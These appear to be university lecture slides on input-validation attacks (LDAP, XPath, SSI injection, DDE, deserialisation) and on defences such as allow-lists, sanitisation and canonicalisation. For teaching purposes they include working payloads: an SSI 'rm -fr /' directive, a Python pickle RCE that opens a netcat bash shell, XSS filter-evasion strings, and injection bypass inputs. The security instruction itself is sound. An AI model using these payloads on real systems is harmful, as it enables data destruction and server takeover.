

#### **LDAP injection**

**An LDAP query sent to the LDAP server to authenticate a user**

```
(&(USER=jan)(PASSWD=abcd1234))
```
**can be corrupted by giving as username**

**admin)(&)** 

**which results in**

```
(&(USER=name)(&))(PASSWD=pwd)
```
**where only first part is used, and (&) is LDAP notation for TRUE**

**There are also blind LDAP injection attacks.**

#### **XPath injection in XML**

**XML data, eg**

**<student\_database>**

**<student><username>jan</username><passwd>abcd1234</passwd>**

**</student>**

**<student><username>kees</nameuser><passwd>geheim</passwd>**

**<student>**

**</student\_database>**

#### **can be accessed by XPath queries, eg**

```
(//student[username/text()='jan' and
```

```
passwd/text()='abcd123']/account/text()) _database>
```
**which can be corrupted by malicious input such as** 

**' or '1'='1'**

#### **More obscure example: SSI Injection**

**Server-Side Includes (SSI) are instructions for a web server written inside HTML. Eg to include some file**

```
<!--#include file="header.html" -->
```
**If attacker can inject HTML into a webpage, then he can try to inject a SSI directive that will be executed on the server**

**Of course, there is a directive to execute programs & scripts**

```
<!--#exec cmd="rm –fr /" -->
```
**NB: with SSI injected code is executed server-side, with XSS injected code ( javascript) is executed client-side in browser**

#### **More exotic ways to get execution in Word files**

**Without standard VBA (Visual Basic for Applications) macros, there are still ways to get execution in Office documents…**

- **Using Windows DDE (Dynamic Data Exchange)**
	- **also possible with emails in Outlook Rich Text Format (RTF)**

**https://sensepost.com/blog/2017/macro-less-code-exec-in-msword**

• **In 2018 & 2019 Stan Hegt & Pieter Ceelen of Outflank B.V. presented more techniques to get execution using archaic legacy features that predate VBA** 

> **http://www.irongeek.com/i.php?page=videos/derbycon8/track-3-18-the-msoffice-magic-show-stan-hegt-pieter-ceelen**

**https://outflank.nl/blog/author/stan**

**https://outflank.nl/blog/author/pieter**

#### **DDE warnings**





**Microsoft considers DDE a feature, and not a bug, but did file a security advisory data autumn 2017**

### **Deserialisation attacks**

#### **Serialisation aka marshalling aka flattening aka pickling**

- **The process of turning some data structure into a binary representation**
- **Why?**

**To transfer it over network** 

**or store it on disk (ie for persistence)**

• **The inverse operation of deserialisation, unmarshalling, unpickling, … is used later to reconstruct the object from the raw data**

**Deserialisation of malicious input can trigger weird behaviour!**

• **This affects Java, PHP, python, Ruby, …**

### **Deserialisation attacks [for Java]**

**Sample code to read in** Student **objects from a file**

FileInputStream fileIn = new FileInputStream("/tmp/students.ser");

ObjectInputStream objectIn = new ObjectInputStream(fileIn);

s = (Student) objectIn.readObject(); // deserialise and cast

- **If file contains serialised** Student **objects,** readObject **will execute the deserialization code from** Student.java
- **If file contains other objects,** readObject **will execute the deserialisation code for that class**
	- **So: attacker can execute deserialisation code for any class on the CLASSPATH**
	- **Subtle issue: the cast is only performed after the deserialization**
- **If this object is later discarded as garbage, eg because the cast fails, the garbage collector will invoke its** finalize **methods**
	- **So: attacker can execute** finalize **method for any class on CLASSPATH**
- **Countermeasure: Look-Ahead Java Deserialisation to white-list which classes are allowed to be deserialised**

### **How to exploit deserialisation ?**

• **DoS**

**For example**

- **Attacker serialises a recursive object structure, and deserialization unwinds the recursion and never terminates**
- **Attacker edits a serialised object to set an array length to MAX\_INT**

# **How to exploit deserialisation ?**

- **Remote Code Execution (RCE)**
	- **Possible by abusing rich functionality offered by commonly used libraries (eg. WebLogic, IBM WebSphere, JBoss, Jenkins, OpenNMS, Adobe Coldfusion…)**
	- **May even be possible from scratch, eg in python**

**DEFAULT\_COMMAND = "netcat -c '/bin/bash -i' -l -p 4444"**

**COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT\_COMMAND**

**class PickleRCE(object):**

```
def __reduce__(self):
```
**import os**

**return (os.system,(COMMAND,))**

**If a python application unpickles inputs, then this pickled input will provides an attacker with RCE**

**Defenses: Input Validation, Sanitisation, Escaping, Encoding, Filtering ...**

# **Recall: Defensive techniques**

#### **1. Prevent**

- **Typically by secure input handling**
- **But also: secure output handling!**
- **2. Mitigate the potential impact**
	- **Reduce the expressive power of inputs**
	- **Reduce priviliges, or isolate aka sandbox aka compartmentalise**
		- **Do not run your web server as root**
		- **Do not run your customer web server on same machine as your salary administration**
		- **Run JavaScript inside browser sandbox**
- **3. Detection & react**
	- **Monitor to see if things go/have gone wrong**
	- **Keep logs if only for forensic investigation afterwards**

# **Input validation & sanitisation**

- **The standard defence against malicious input**
- **'Lack of input validation' is common term for all input attacks, but this is a bit of a misnomer, as we will see later.**
- **Different ingredients:**
	- **1. How to validate / sanitise?**
		- **a) How to spot illegal inputs ?**
		- **b) What to do with them?**
	- **2. Where to validate / sanitise?**

#### **How to validate or sanitise?**

# **1. Validation techniques**

- **Indirect selection** 
	- **Let user choose from a set of legitimate inputs**
	- **User input never used directly by the application, and input does contaminate and taint other data**
	- **Most secure, but cannot be used in all situations**
	- **Also, attacker may be able to by-pass the user interface, eg by messing with HTTP traffic**
- **Allow-listing (aka white-listing)**
	- **List valid patterns; input rejected unless it matches**
	- **Secure, and can be used in all situations**
- **Deny-listing (aka black-listing)**
	- **List invalid patterns; input accepted unless it matches**
	- **Least secure, given the big risk that some dangerous patterns are overlooked**

### **Allow-lists vs deny-lists**

• **Deny-list (aka black-list)**

**Eg reject inputs that contain**

- **' or ; to prevent SQL injection**
- **< or > to prevent HTML injection**
- **<script> and </script> to prevent XSS**
- **; | < > & to prevent OS command injection**

**Warning: these deny lists are very incomplete**

• **Allow-list (aka white-list)**

**Eg only accept inputs with a..zA..Z0..9 to prevent SQL or HTML injection** 

**The terms white- & black-listing are no longer politically correct** 

# **Validation patterns**

- **For numbers:**
	- **positive, negative, max. value, possible range?**
	- **Or eg. Luhn mod 10 check for credit card numbers**
- **For strings:** 
	- **(dis)allowed characters or words**
	- **More precise checks, eg using regular expressions or context-free grammars**
		- **Eg for RU student number (s followed by 6 digits), valid email address, URL, …**
- **For more complex input formats (eg Flash, JPG, PDF,...) regular expressions or grammars are not expressive enough**
	- **Typical source of problem: length fields**



**A regular expression to validate email adressess**



**This regular expression is more precise than just a list of allowed characters.**

**See http://emailregex.com for code samples in various languages**

**Or read RFCs 821, 822, 1035, 1123, 2821, 2822, 3696, 4291, 5321, 5322, and 5952 and try yourself!**

# **What to do with illegal inputs?**

- **1. Reject the entire input**
- **2. Try to sanitise the input**

**Rejecting the input is safer than trying to sanitise.**

- **a) Remove offending bits of the input**
- **b) Escape aka encode offending bits in the input**

#### **Eg**

- **replace ″ by \″ to prevent SQL injection**
- **replace < > by &lt &gt to prevent HTML/ XML injection**
- **replace script by xxxx to prevent XSS**
- **put quotes around some input**

**NB after sanitising, changed input may need to be re-validated**

### **What more to do?**

#### **Additional actions**

- **Log the incident**
- **Alert the sys-admin?**

# **Beware of confusion**

#### **The terms**

- **validating**
	- **checking validity & rejecting – ie filtering out - invalid ones**
- **sanitising**
	- **somehow 'fixing' illegal input**
- **escaping**
	- **replacing some characters or words to sanitise input**
- **encoding**
	- **replacing all characters, eg. base64 encoding**

**can have slightly different but overlapping meanings, but are sometimes used interchangeably.**

• **Eg URL-encoding is actually a form of escaping**

### **Canonicalisation**

• **Canonicalisation**

**is the transformation of data to a unique, canonical form**

**For example**

- **changing to lowercase**
- **removing dots from the username in email address**
- **Always convert data to canonical forms**
	- **before input validation**
	- **before using it in any security decision**

### **Canonicalisation**

**There may be many ways to write the same thing, eg.** 

- **upper or lowercase letters** 
	- **s123456 S123456**
- **ignored characters or sub-strings, eg in email addresses:**

**name+redundantstring@bla.com**

**na.me@gmail.com Google chooses to ignore dots in usernames**

**"Anything" name@bla.com**

**name (some silly comment)@bla.com**

- **.. . ~ in path names**
- **file URLs file://127.0.0.1/c|WINDOWS/clock.avi**
- **using either / or \ in a URL on Windows**
- **URL encoding eg / encoded as %2f**
- **Unicode encoding eg / encoded as \u002f**
- **(ignored) trailing . in a domain name, eg www.ru.nl.**

• **. . .**

#### **Example: Complications in input validation for XSS**

**Many places to include javascript, and many ways to encode it, make input validation hard!** 

**Eg**

**<script language="javascript"> alert('Hi');</script>** 

**can also be written as**

- <body onload=alert('Hi')>
- **<b onmouseover=alert('Hi')>Click here!</b>**
- **<img src="http://some.url.that/does/not/exist" onerror=alert('Hi');>**
- $\langle \text{img src} = j\&\#X41 \text{vascript:}\text{alter}('Hi')\rangle$
- **<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVy dCgndGVzdDMnKTwvc2NyaXB0Pg">**

**For a longer lists of tricks, see**

**https://www.owasp.org/index.php/XSS\_Filter\_Evasion\_Cheat\_Sheet**

# **Double encoding problems**

**Double encoding may let attackers to by-pass input validation**

- **namely if the input validation only decodes once, but an interface deeper in the application performs a second decoding**
- **For example, Chrome used to crash on the URL http://%%30%30**
	- **%30 is the URL-encoding of the character 0**
	- **So %%30%30 is the URL-encoding of %00**
	- **%00 is the URL-encoding of null character**

**So %%30%30 is a double-encoded null character**

**Apparently some code deep inside Chrome does a second decoding (as a well-intended 'service' to its client code?) and then some other code chokes on the resulting null character** 

# **Input validation disasters waiting to happen**



**Here the user is expected to supply HTML… Validating & sanitising such a rich input language is tricky!**

#### **Where to validate or sanitise?**

### **Client- vs Server-side validation**

**Validation can be done client-side or server-side**

- **Eg, for web, in the web-browser or the web-server Which is best? Do both of them even make sense? Think about your attacker model!**
- **Typically, security-critical checks must be done server-side**
- **Client-side checks assume the client is victim, not attacker**
- **Some input validation can or must be done client-side, eg**
	- **spotting Javascript inside a URL that a user clicks http://bank.com/pay.html?name=<script>.....</script>**
	- **in some DOM-based XSS attacks, with URLs of the form**

**http://bank.com/pay.html#name=<script>.....</script>**

**the malicious payload stays on the client-side, so this can only be prevented client side**

### **Doing validation right: at choke points**



### **Where to validate / sanitise?**



# **Where to validate / sanitise?**



- **Rejecting illegal input upon entry makes sense**
	- **eg date of birth in the future**
- **Escaping dangerous input (say because it contains ' or ;) less so**
	- **Different back-ends want different forms of escaping**
		- **SQL database does not like ; DROP TABLE file system does not like ../../etc/passwd OS does not like & rm –fr /**

#### **Input vs output sanitisation**



- **Output sanitisation make more sense than input sanitisation**
	- **because then sanitisation can be context-sensitive**
- **Downside: keeping track of which bits are input**

# **Where & how to validate / sanitise?**

#### **Typical combination**

- **1. input validation: validate input when it enters the application & reject illegal input**
- **2. output sanitisation: escape output when it exits the application, eg to SQL database or OS**
- **Input sanitisation is generally a bad idea**
- **Fundamental dilemma with forwarding flaws**
	- **What to validate is clearest at the point of entry, as there it is clear what is user input**
	- **How to escape is clearest at the point of exit, as there you know how the data will be used**

#### **chokepoints, again**

